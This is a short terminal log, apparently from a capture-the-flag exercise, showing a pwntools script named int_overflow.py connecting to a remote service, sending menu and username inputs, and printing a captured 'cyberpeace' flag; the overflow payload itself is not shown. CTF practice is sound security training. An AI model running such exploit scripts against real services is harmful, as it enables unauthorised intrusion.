 xnj2204@xnj2204:~/pwn$ python3 int_overflow.py
[+] Opening connection to 223.112.5.156 on port 63036: Done
/home/xnj2204/pwn/int_overflow.py:4: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("choice:")
/home/xnj2204/pwn/int_overflow.py:5: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline('1')
/home/xnj2204/pwn/int_overflow.py:6: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("username:\n")
/home/xnj2204/pwn/int_overflow.py:7: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("zjh")
/home/xnj2204/pwn/int_overflow.py:8: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.recvuntil("passwd:\n")
[*] Switching to interactive mode
Success
cyberpeace{efa4fa408c03a88d8947dd30aa65a4be}
[*] Got EOF while reading in interactive
$